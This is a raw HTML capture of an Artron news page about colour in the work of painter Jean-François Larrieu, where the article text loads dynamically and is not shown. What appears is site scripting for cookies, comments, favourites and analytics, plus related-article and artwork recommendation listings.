

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20221026/n1115689.html
body_size: 22851
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20221026/n1115689.html" />
    <title>色彩的探索｜让-弗朗索瓦·拉赫优：梦幻般的色彩描绘生命的形象_媒体关注_雅昌新闻</title>
    <meta name="description" content="色彩的探索｜让-弗朗索瓦·拉赫优：梦幻般的色彩描绘生命的形象"/>
    <meta name="keywords" content="天津国际设计周_色彩_苏州博物馆_让-弗朗索瓦·拉赫优"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20221026/n1115689.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1115689,
                            "title": "色彩的探索｜让-弗朗索瓦·拉赫优：梦幻般的色彩描绘生命的形象",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1115689&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1115689&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1115689"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1115689.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1115689                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1115689   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-26 14:31:39</span><a target="_blank"
                                                                            href="/20260126/n1147834.html">雅昌专稿｜“色彩之巅”北京民生现代美术馆开幕：用“色彩”重构</a>
                    </li>
                                        <li><span class="time">2025-12-06 16:38:36</span><a target="_blank"
                                                                            href="/20251206/n1146643.html">现场 | “任小林绘画四十年”回顾展在苏州博物馆启幕</a>
                    </li>
                                        <li><span class="time">2025-11-08 19:24:40</span><a target="_blank"
                                                                            href="/20251108/n1145716.html">陆庆龙：在苏州博物馆“丰盛生命——杨飞云近作展”现场接受采访</a>
                    </li>
                                        <li><span class="time">2025-11-07 20:16:29</span><a target="_blank"
                                                                            href="/20251107/n1145696.html">研讨会现场十八丨焦小健：在苏州博物馆“丰盛生命——杨飞云近作</a>
                    </li>
                                        <li><span class="time">2025-11-06 18:48:30</span><a target="_blank"
                                                                            href="/20251106/n1145659.html">研讨会现场十七丨红梅：在苏州博物馆“丰盛生命——杨飞云近作展</a>
                    </li>
                                        <li><span class="time">2025-11-05 20:09:31</span><a target="_blank"
                                                                            href="/20251105/n1145616.html">研讨会现场十六丨常磊：在苏州博物馆“丰盛生命——杨飞云近作展</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
